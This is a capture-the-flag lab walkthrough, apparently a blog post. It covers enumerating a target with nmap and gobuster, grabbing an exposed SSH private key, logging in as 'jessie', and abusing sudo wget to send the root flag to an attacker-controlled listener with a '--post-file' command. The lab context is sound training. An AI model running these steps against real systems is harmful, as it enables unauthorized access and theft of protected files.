Can you exfiltrate the root flag? Link to room is here .

Our challenge here is to find 2 flags. Let’s start with enumerating the ip
Use: nmap -sC -sV -A <machine_ip>

We can see that port 22 and port 80 are open.
Let’s go and check out what is there in the website since port 80 is open.

It’s a default page.But Let’s view the source of this page.Most of the time in a CTF’s some information will be hidden in the source code.

Looks like we got a user name,Let’s remember it for later.Let’s do a directory enumeration on the Website.

Let’s go to the /sitemap directory.
There is nothing interesting i could find there.Let’s enumerate this sitemap again.
Use: gobuster dir -u http://machine_IP/sitemap -x php,txt,html -w /user/share/wordlist/dirbuster/directory-list-2.33-medium.txt


We got something interesting here, Let’s go and checkout /.ssh

Let’s download that id_rsa file.
Use: wget http:Machine_ip/sitemap/.ssh/id_rsa

Give permission to the file.
Use:chmod 600 file_name
Let’s now use it to get a ssh connection to the machine.
Remember the user name we got from the source code? ->jessie
Use: ssh -i id_rsa jessie@machine_IP

Move around and find the user flag,we are inside the machine now.

Our next target is finding the root flag.Let’s try some old tricks to find what can sudo do here.


So we got where our flag is, we need to get it in our machine, we have 2 option here either we read it from the machine after a privilege escalation or we copy it to our machine and then read it. Let’s take the shortest path,let’s copy the file to our machine.
First open a netcat listener in our base machine.

In the target machine execute the below codes.
Use: sudo wget –post-file=/root/root_flag.txt attacker_machine_IP .

The flag will be copied to the attacker’s machine, just cat that file to get the root flag.
Peace out ✌️ ,Happy hacking.








Leave a Reply